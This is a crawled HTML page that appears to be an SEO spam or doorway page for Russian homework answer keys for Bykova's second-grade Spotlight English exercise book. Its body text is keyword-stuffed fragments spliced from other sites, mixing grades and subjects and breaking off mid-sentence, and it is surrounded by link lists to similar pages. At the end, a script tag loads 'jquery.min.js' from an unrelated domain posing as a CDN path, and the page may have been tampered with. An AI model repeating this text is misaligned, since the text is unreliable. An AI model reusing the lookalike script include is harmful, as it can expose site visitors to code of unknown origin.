

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iraingu.mongoengine.org/t12f-reshebnik-po-angliyskomu-yazyku-2-klass-bykova-sbornik-uprazhneniy-otvety.html
body_size: 3223
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по английскому языку 2 класс быкова сборник упражнений ответы - iraingu.mongoengine.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iraingu.mongoengine.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по английскому языку 2 класс быкова сборник упражнений ответы</h2>
                            </header>
                            <p>31/05/2016 · ГДЗ решебник к сборнику упражнений по английскому языку 2 класс Быкова Поспелова. Ответы на упражнения и задания на сайте ЯГДЗ. ГДЗ (готовые домашние задания) и решебник по английскому языку Spotlight за 2 класс (сборник упражнений), авторы: Быкова Н.И., Поспелова М.Д. Решебник и домашние задания по английскому языку за 2 класс на сборник упражнений Быкова "Английский в фокусе" - смотреть онлайн ответы на сайте ГДЗ по-новому. ГДЗ ответы по английскому языку 2 класс сборник упражнений Быкова Поспелова. На этой странице для вас представлен онлайн решебник к сборнику упражнений по английскому языку за 2-й класс 
ГДЗ к учебнику Spotlight по английскому языку за 2 класс Быкова Н.И. можно скачать здесь. ГДЗ по Английскому языку 2 класс Сборник упражнений авторы: Быкова Н.И., Поспелова М.Д. Решебник и ГДЗ по Английскому языку для 2 класса сборник упражнений Spotlight, авторы учебника: Быкова Н.И., Поспелова М.Д. на 2018-2019 год. ГДЗ Решебник по Английскому языку за 2 класс сборник упражнений Быкова Поспелова ответы Спиши подробные решения сложных заданий к учебнику или школьной рабочей тетради (пособию, книге) за 2017, 2018, 2019 года. А помогает им в этом решебник по английскому языку за 4 класс Быковой Spotlight сборник упражнений в котором облечен в удобную для просмотра форму. Достаточно просто открыть его, и выбрать заданный урок. 10/04/2017 · ГДЗ готовые домашние задания сборнику упражнений по английскому языку 2 класс Быкова Поспелова английский в фокусе ФГОС от Путина. Решебник (ответы на вопросы и задания) учебников и рабочих тетрадей необходим для. Решебники и готовые домашние задания по английскому языку за 3 класс на сборник упражнений Н.И. Быкова, М.Д. Поспелова "Английский в фокусе" - ответы смотреть онлайн на сайте ГДЗ по-новому. 
ГДЗ по английскому языку 4 класс сборник упражнений Быкова Поспелова - лучший онлайн. ГДЗ ответы по английскому языку 2 класс сборник упражнений Быкова Поспелова. На этой. ГДЗ: Спиши готовые домашние задания по Английский язык, решебник и ответы онлайн на GDZ.ru. готовые домашние задания гдз по английскому языку решебники ключи ответы книги учителя. Spotlight Английский в фокусе скачать бесплатно учебник английского языка для всех классов. 
Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. Bсe домашние работы по английскому языку, 10 класс, Новикова К.Ю., 2012, к учебнику. Алгебра - 7 класс - Задачник - Мордкович А.Г. Алгебра - 8 класс - Задачник - Мордкович А.Г. 
ГДЗ Решебник по Английскому языку за 3 класс сборник упражнений Быкова Поспелова ответы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t12f-gdz-po-matematike-8-klass-nikolskiy-potapov-reshetnikov-shevkin-2014.html">Гдз по математике 8 класс никольский потапов решетников шевкин 2014</a></li>
                                <li><a href="t12f-reshebnik-okruzhayuschiy-mir-2-klass-uchebnik-otvety-pleshakov-novickaya-1-chast.html">Решебник окружающий мир 2 класс учебник ответы плешаков новицкая 1 часть</a></li>
                                <li><a href="t12f-skachat-besplatno-gdz-po-fizike-sbornik-zadach-po-fizike-rymkevich-9-klass.html">Скачать бесплатно гдз по физике сборник задач по физике рымкевич 9 класс</a></li>
                                <li><a href="t12f-gdz-po-matematike-6-klass-rabochaya-tetrad-2-chast-k-uchebniku-zubareva.html">Гдз по математике 6 класс рабочая тетрадь 2 часть к учебнику зубарева</a></li>
                                <li><a href="t12f-skachat-v-elektronnom-vide-uchebnik-html-dlya-nachinayuschih-avtor-allenova-n.html">Скачать в электронном виде "учебник html для начинающих" (автор: алленова н.).</a></li>
                                <li><a href="t12f-gdz-po-ershove.html">Гдз по ершове</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ по английскому языку 4 класс сборник упражнений Быкова.</li>
<li>ГДЗ и Решебник по английскому языку для 2 класса Быкова.</li>
<li>ГДЗ по Английскому языку, решебник и ответы онлайн.</li>
<li>ГДЗ СКАЧАТЬ БЕСПЛАТНО готовые домашние задания ответы.</li>
<li>Английский в фокусе SPOTLIGHT СКАЧАТЬ или купить.</li>
<li>АНГЛИЙСКИЙ ЯЗЫК - СКАЧАТЬ, ЧИТАТЬ онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-gdz-7-klass-geografiya-materikov-i-okeanov-pugach.html">Гдз 7 класс география материков и океанов пугач</a></li>
                                            <li><a href="t12f-gdz-po-russkomu-10-11-klass-grekov-kryuchkov-cheshko.html">Гдз по русскому 10-11 класс греков крючков чешко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-gdz-po-chteniyu-2.html">Гдз по чтению 2</a></li>
                                            <li><a href="t12f-gdz-po-algebre-9-klass-makarychev-2012-913-nomer.html">Гдз по алгебре 9 класс макарычев 2012 913 номер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-gdz-5-klass-praktikum.html">Гдз 5 класс практикум</a></li>
                                            <li><a href="t12f-literatura-8klass-pourochnye-plany-pouchebnikam-korovinoy-zhuravlevoy-korovinoy.html">Литература 8класс поурочные планы поучебникам коровиной журавлёвой коровиной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-gdz-kontrolno-izmeritelnye-materialy-geometriya-10-klass-otvety.html">Гдз контрольно-измерительные материалы геометрия 10 класс ответы</a></li>
                                            <li><a href="t12f-ershova-geometriya-9-klass-s-2-gdz.html">Ершова геометрия 9 класс с 2 гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
